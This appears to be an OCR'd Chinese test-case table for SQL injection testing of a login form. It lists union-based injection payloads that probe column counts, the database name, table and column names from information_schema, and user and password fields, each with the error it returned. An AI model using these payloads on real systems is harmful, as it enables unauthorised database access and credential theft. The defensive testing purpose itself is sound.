 场景目标
验证用户登录功能
相关需求与测试
约束
验证帐号密码登录正确性
验证密码安全性
测试内容
Sql注入
注入内容
帐号字段输入sql语句
返回结果
是否
通过
漏洞判断
1' and 1=1 order by 4 #
(1054, "Unknown column '4' in
'order clause'")
x
查询数据库名称
1' union select 1,database() #
'The used SELECT statements
have a different number of
columns'
√
查询数据库表名
1' union select
1,group_concat(table_name) from
information_schema.tables where
table_schema=database() #
The used SELECT statements
have a different number of
columns'
√
获取字段名
1' union select
1,group_concat(column_name)
from information_schema.columns
where table_name=‘password’ #
Unknown column '‘password’'
in 'where clause'
√
获取数据库的详
细内容
1' or 1=1 union select
group_concat(user_id,first_name
,last_name),group_concat(id,
stu_id,password) from users #
The used SELECT statements
have a different number of
columns
√